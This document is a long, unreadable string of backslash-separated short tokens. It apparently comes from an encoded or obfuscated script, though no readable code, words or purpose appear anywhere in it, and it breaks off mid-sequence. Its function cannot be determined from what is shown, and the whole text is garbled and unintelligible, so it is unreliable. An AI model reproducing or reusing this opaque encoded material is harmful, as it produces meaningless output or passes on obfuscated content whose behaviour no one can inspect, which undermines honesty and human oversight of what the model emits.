\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\O\\a\\l\\a\\i\\a\\m\\a\\i\\a\\b\\p\\a\\i\\a\\17\\a\\P\\a\\i\\a\\17\\a\\Z\\a\\i\\a\\17\\a\\W\\a\\i\\a\\O\\a\\b\\14\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\O\\a\\l\\a\\e\\a\\B\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\u\\a\\G\\a\\j\\a\\j\\a\\j\\a\\z\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\j\\a\\o\\a\\J\\a\\p\\a\\G\\a\\W\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\j\\a\\L\\a\\13\\a\\J\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\j\\a\\13\\a\\G\\a\\n\\a\\j\\a\\H\\a\\G\\a\\M\\a\\j\\a\\w\\a\\L\\a\\j\\a\\j\\a\\15\\a\\G\\a\\o\\a\\L\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\j\\a\\p\\a\\w\\a\\p\\a\\n\\a\\o\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\w\\a\\H\\a\\j\\a\\w\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\j\\a\\H\\a\\p\\a\\W\\a\\n\\a\\o\\a\\j\\a\\n\\a\\w\\a\\j\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\T\\a\\u\\a\\J\\a\\j\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\o\\a\\u\\a\\M\\a\\15\\a\\j\\a\\n\\a\\o\\a\\J\\a\\18\\a\\p\\a\\15\\a\\j\\a\\15\\a\\p\\a\\A\\a\\n\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\j\\a\\j\\a\\o\\a\\n\\a\\H\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\13\\a\\n\\a\\j\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\A\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\M\\a\\F\\a\\A\\a\\j\\a\\G\\a\\o\\a\\p\\a\\13\\a\\G\\a\\J\\a\\j\\a\\j\\a\\L\\a\\w\\a\\J\\a\\z\\a\\j\\a\\p\\a\\W\\a\\T\\a\\o\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\w\\a\\J\\a\\18\\a\\j\\a\\L\\a\\F\\a\\G\\a\\j\\a\\15\\a\\y\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\18\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\b\\U\\a\\T\\a\\18\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\b\\d\\a\\L\\a\\j\\a\\M\\a\\o\\a\\J\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\l\\a\\j\\a\\G\\a\\o\\a\\H\\a\\13\\a\\n\\a\\p\\a\\H\\a\\j\\a\\p\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\j\\a\\P\\a\\P\\a\\P\\a\\j\\a\\w\\a\\J\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\j\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\w\\a\\19\\a\\o\\a\\j\\a\\w\\a\\A\\a\\T\\a\\F\\a\\G\\a\\p\\a\\u\\a\\J\\a\\p\\a\\j\\a\\H\\a\\13\\a\\M\\a\\M\\a\\o\\a\\H\\a\\H\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\j\\a\\u\\a\\b\\U\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\j\\a\\H\\a\\M\\a\\G\\a\\w\\a\\T\\a\\p\\a\\j\\a\\o\\a\\A\\a\\S\\a\\o\\a\\z\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\H\\a\\j\\a\\W\\a\\F\\a\\13\\a\\p\\a\\13\\a\\S\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\b\\10\\a\\W\\a\\T\\a\\o\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\T\\a\\j\\a\\S\\a\\G\\a\\o\\a\\u\\a\\b\\h\\a\\j\\a\\z\\a\\u\\a\\W\\a\\j\\a\\W\\a\\o\\a\\u\\a\\G\\a\\j\\a\\H\\a\\c\\a\\D\\a\\X\\a\\X\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\j\\a\\b\\1a\\a\\u\\a\\p\\a\\15\\a\\j\\a\\A\\a\\F\\a\\J\\a\\p\\a\\15\\a\\j\\a\\H\\a\\o\\a\\p\\a\\b\\p\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\J\\a\\F\\a\\j\\a\\G\\a\\o\\a\\n\\a\\j\\a\\A\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\o\\a\\G\\a\\J\\a\\u\\a\\p\\a\\o\\a\\j\\a\\G\\a\\o\\a\\n\\a\\u\\a\\p\\a\\o\\a\\z\\a\\j\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\G\\a\\o\\a\\T\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\b\\m\\a\\l\\a\\j\\a\\M\\a\\F\\a\\Q\\a\\o\\a\\G\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\A\\a\\o\\a\\z\\a\\w\\a\\u\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\A\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\b\\A\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\u\\a\\n\\a\\n\\a\\j\\a\\F\\a\\T\\a\\p\\a\\j\\a\\A\\a\\o\\a\\p\\a\\u\\a\\j\\a\\A\\a\\u\\a\\p\\a\\M\\a\\15\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\j\\a\\H\\a\\G\\a\\M\\a\\l\\a\\j\\a\\H\\a\\J\\a\\w\\a\\T\\a\\T\\a\\o\\a\\p\\a\\j\\a\\L\\a\\w\\a\\G\\a\\H\\a\\p\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\G\\a\\o\\a\\u\\a\\z\\a\\W\\a\\j\\a\\z\\a\\F\\a\\M\\a\\13\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\M\\a\\n\\a\\o\\a\\u\\a\\G\\a\\j\\a\\p\\a\\u\\a\\S\\a\\j\\a\\A\\a\\u\\a\\18\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\J\\a\\u\\a\\w\\a\\n\\a\\j\\a\\p\\a\\u\\a\\S\\a\\y\\a\\j\\a\\p\\a\\u\\a\\S\\a\\l\\a\\j\\a\\p\\a\\u\\a\\S\\a\\c\\a\\j\\a\\b\\e\\a\\b\\d\\a\\b\\A\\a\\b\\V\\a\\b\\1a\\a\\b\\p\\a\\b\\g\\a\\b\\14\\a\\j\\a\\G\\a\\o\\a\\j\\a\\L\\a\\n\\a\\F\\a\\F\\a\\G\\a\\j\\a\\T\\a\\u\\a\\G\\a\\H\\a\\o\\a\\b\\V\\a\\J\\a\\p\\a\\j\\a\\H\\a\\p\\a\\G\\a\\F\\a\\J\\a\\18\\a\\j\\a\\b\\1a\\a\\b\\d\\a\\b\\e\\a\\b\\10\\a\\b\\c\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\k\\a\\b\\1a\\a\\b\\p\\a\\b\\10\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\o\\a\\G\\a\\j\\a\\T\\a\\13\\a\\S\\a\\n\\a\\w\\a\\H\\a\\15\\a\\o\\a\\z\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\13\\a\\G\\a\\n\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\j\\a\\M\\a\\H\\a\\H\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\13\\a\\G\\a\\o\\a\\z\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\H\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\H\\a\\p\\a\\c\\a\\c\\a\\X\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\D\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\j\\a\\A\\a\\o\\a\\J\\a\\13\\a\\j\\a\\P\\a\\w\\a\\J\\a\\z\\a\\F\\a\\P\\a\\j\\a\\o\\a\\u\\a\\H\\a\\o\\a\\j\\a\\X\\a\\H\\a\\j\\a\\p\\a\\G\\a\\u\\a\\J\\a\\H\\a\\w\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\P\\a\\w\\a\\z\\a\\p\\a\\15\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\T\\a\\o\\a\\G\\a\\j\\a\\S\\a\\n\\a\\F\\a\\M\\a\\b\\h\\a\\j\\a\\H\\a\\o\\a\\T\\a\\u\\a\\G\\a\\u\\a\\p\\a\\F\\a\\G\\a\\j\\a\\n\\a\\u\\a\\W\\a\\F\\a\\13\\a\\p\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\j\\a\\G\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\j\\a\\T\\a\\G\\a\\o\\a\\Q\\a\\j\\a\\S\\a\\F\\a\\z\\a\\W\\a\\j\\a\\p\\a\\F\\a\\T\\a\\j\\a\\p\\a\\F\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\j\\a\\z\\a\\w\\a\\H\\a\\T\\a\\n\\a\\u\\a\\W\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\j\\a\\M\\a\\u\\a\\T\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\n\\a\\o\\a\\L\\a\\p\\a\\j\\a\\H\\a\\o\\a\\p\\a\\j\\a\\A\\a\\u\\a\\G\\a\\18\\a\\w\\a\\J\\a\\j\\a\\L\\a\\n\\a\\F\\a\\u\\a\\p\\a\\j\\a\\j\\a\\G\\a\\F\\a\\A\\a\\u\\a\\j\\a\\H\\a\\13\\a\\S\\a\\j\\a\\w\\a\\z\\a\\j\\a\\J\\a\\H\\a\\j\\a\\u\\a\\J\\a\\z\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\b\\f\\a\\u\\a\\18\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\b\\10\\a\\F\\a\\T\\a\\j\\a\\H\\a\\M\\a\\G\\a\\o\\a\\o\\a\\J\\a\\j\\a\\F\\a\\13\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\c\\a\\j\\a\\p\\a\\w\\a\\A\\a\\o\\a\\u\\a\\18\\a\\F\\a\\j\\a\\u\\a\\z\\a\\z\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\H\\a\\p\\a\\u\\a\\G\\a\\p\\a\\j\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\G\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\A\\a\\u\\a\\w\\a\\J\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\o\\a\\M\\a\\j\\a\\c\\a\\X\\a\\D\\a\\X\\a\\T\\a\\Z\\a\\j\\a\\F\\a\\J\\a\\n\\a\\W\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\b\\10\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\H\\a\\13\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\S\\a\\n\\a\\F\\a\\18\\a\\j\\a\\18\\a\\w\\a\\L\\a\\j\\a\\O\\a\\X\\a\\X\\a\\j\\a\\S\\a\\T\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\H\\a\\T\\a\\F\\a\\p\\a\\j\\a\\13\\a\\b\\b\\a\\b\\U\\a\\b\\s\\a\\18\\a\\b\\l\\a\\b\\1b\\a\\b\\V\\a\\15\\a\\b\\m\\a\\X\\a\\j\\a\\b\\l\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\m\\a\\b\\f\\a\\b\\V\\a\\j\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\Y\\a\\b\\r\\a\\H\\a\\j\\a\\b\\j\\a\\M\\a\\13\\a\\K\\a\\P\\a\\b\\i\\a\\S\\a\\Q\\a\\b\\m\\a\\K\\a\\X\\a\\15\\a\\b\\V\\a\\F\\a\\b\\t\\a\\y\\a\\G\\a\\b\\V\\a\\b\\A\\a\\H\\a\\b\\m\\a\\n\\a\\b\\16\\a\\b\\u\\a\\y\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\s\\a\\X\\a\\c\\a\\b\\14\\a\\b\\p\\a\\j\\a\\H\\a\\17\\a\\17\\a\\j\\a\\T\\a\\J\\a\\18\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\k\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\n\\a\\H\\a\\j\\a\\P\\a\\w\\a\\z\\a\\j\\a\\P\\a\\G\\a\\T\\a\\j\\a\\p\\a\\w\\a\\p\\a\\13\\a\\n\\a\\F\\a\\j\\a\\H\\a\\w\\a\\A\\a\\T\\a\\n\\a\\W\\a\\b\\10\\a\\u\\a\\S\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\19\\a\\j\\a\\L\\a\\w\\a\\18\\a\\13\\a\\G\\a\\o\\a\\j\\a\\15\\a\\u\\a\\18\\a\\13\\a\\o\\a\\j\\a\\H\\a\\A\\a\\u\\a\\n\\a\\n\\a\\j\\a\\J\\a\\S\\a\\H\\a\\T\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\j\\a\\M\\a\\n\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\14\\a\\n\\a\\o\\a\\A\\a\\o\\a\\J\\a\\p\\a\\b\\R\\a\\W\\a\\b\\V\\a\\z\\a\\j\\a\\J\\a\\13\\a\\n\\a\\n\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\Z\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\z\\a\\F\\a\\L\\a\\F\\a\\n\\a\\n\\a\\F\\a\\P\\a\\j\\a\\w\\a\\J\\a\\n\\a\\w\\a\\J\\a\\o\\a\\j\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\F\\a\\J\\a\\p\\a\\j\\a\\w\\a\\J\\a\\15\\a\\o\\a\\G\\a\\w\\a\\p\\a\\j\\a\\M\\a\\F\\a\\n\\a\\F\\a\\G\\a\\j\\a\\D\\a\\D\\a\\D\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\w\\a\\n\\a\\w\\a\\p\\a\\W\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\n\\a\\o\\a\\j\\a\\F\\a\\T\\a\\u\\a\\M\\a\\w\\a\\p\\a\\W\\a\\j\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\A\\a\\F\\a\\13\\a\\H\\a\\o\\a\\o\\a\\Q\\a\\o\\a\\J\\a\\p\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\n\\a\\o\\a\\p\\a\\j\\a\\G\\a\\z\\a\\J\\a\\j\\a\\w\\a\\M\\a\\F\\a\\J\\a\\j\\a\\S\\a\\F\\a\\G\\a\\z\\a\\o\\a\\G\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\y\\a\\j\\a\\H\\a\\o\\a\\u\\a\\G\\a\\M\\a\\15\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\c\\a\\X\\a\\X\\a\\j\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\a\\j\\a\\H\\a\\p\\a\\u\\a\\p\\a\\w\\a\\M\\a\\b\\A\\a\\T\\a\\u\\a\\18\\a\\o\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\n\\a\\H\\a\\o\\a\\j\\a\\M\\a\\A\\a\\A\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\b\\16\\a\\b\\p\\a\\b\\R\\a\\b\\14\\a\\b\\16\\a\\b\\A\\a\\b\\y\\a\\b\\14\\a\\b\\p\\a\\b\\k\\a\\b\\b\\a\\b\\c\\a\\b\\A\\a\\b\\e\\a\\b\\r\\a\\b\\1a\\a\\j\\a\\J\\a\\F\\a\\J\\a\\o\\a\\j\\a\\S\\a\\b\\A\\a\\G\\a\\M\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\18\\a\\z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\t\\a\\X\\a\\X\\a\\j\\a\\S\\a\\n\\a\\u\\a\\J\\a\\b\\h\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\o\\a\\j\\a\\b\\U\\a\\b\\q\\a\\13\\a\\o\\a\\G\\a\\W\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\u\\a\\18\\a\\H\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\j\\a\\b\\16\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\d\\a\\13\\a\\p\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\V\\a\\J\\a\\j\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\S\\a\\w\\a\\J\\a\\z\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\f\\a\\b\\k\\a\\b\\14\\a\\b\\l\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\l\\a\\X\\a\\X\\a\\j\\a\\S\\a\\c\\a\\D\\a\\j\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\o\\a\\z\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\V\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\j\\a\\L\\a\\Z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\u\\a\\M\\a\\p\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\15\\a\\b\\m\\a\\l\\a\\j\\a\\P\\a\\b\\m\\a\\l\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\F\\a\\T\\a\\13\\a\\n\\a\\u\\a\\G\\a\\b\\f\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\e\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\u\\a\\G\\a\\M\\a\\15\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\17\\a\\X\\a\\X\\a\\j\\a\\15\\a\\o\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\y\\a\\17\\a\\X\\a\\j\\a\\u\\a\\p\\a\\p\\a\\u\\a\\M\\a\\15\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\F\\a\\n\\a\\z\\a\\o\\a\\G\\a\\j\\a\\P\\a\\o\\a\\S\\a\\b\\h\\a\\w\\a\\p\\a\\j\\a\\P\\a\\T\\a\\j\\a\\J\\a\\o\\a\\P\\a\\o\\a\\G\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\j\\a\\K\\a\\D\\a\\j\\a\\b\\A\\a\\j\\a\\c\\a\\O\\a\\X\\a\\j\\a\\H\\a\\o\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\H\\a\\j\\a\\L\\a\\F\\a\\F\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\F\\a\\J\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\A\\a\\F\\a\\19\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\c\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\S\\a\\S\\a\\G\\a\\j\\a\\n\\a\\F\\a\\M\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\15\\a\\u\\a\\H\\a\\b\\y\\a\\13\\a\\S\\a\\j\\a\\J\\a\\u\\a\\Q\\a\\j\\a\\G\\a\\o\\a\\L\\a\\j\\a\\p\\a\\G\\a\\13\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\o\\a\\A\\a\\T\\a\\n\\a\\u\\a\\p\\a\\o\\a\\H\\a\\j\\a\\T\\a\\u\\a\\G\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\j\\a\\b\\b\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\14\\a\\b\\e\\a\\b\\10\\a\\b\\y\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\T\\a\\G\\a\\o\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\c\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\u\\a\\T\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\S\\a\\F\\a\\p\\a\\p\\a\\F\\a\\A\\a\\j\\a\\b\\u\\a\\o\\a\\S\\a\\j\\a\\b\\Y\\a\\o\\a\\H\\a\\w\\a\\18\\a\\J\\a\\j\\a\\b\\V\\a\\J\\a\\H\\a\\T\\a\\w\\a\\G\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\L\\a\\G\\a\\F\\a\\A\\a\\b\\b\\a\\15\\a\\u\\a\\G\\a\\b\\b\\a\\F\\a\\z\\a\\o\\1h\\1g\\1h\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\1h\\1g\\1h\\a\\b\\G\\a\\P\\a\\t\\1h\\1g\\1h\\a\\b\\G\\a\\S\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\11\\1e\\b\\J\\1e\\b\\L\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\E\\1g\\b\\N\\1c\\1l\\b\\E\\1n\\b\\J\\1e\\b\\n\\1c\\1l\\b\\M\\1e\\b\\n\\1O\\b\\K\\1A\\b\\D\\1f\\Y\\1d\\1B\\b\\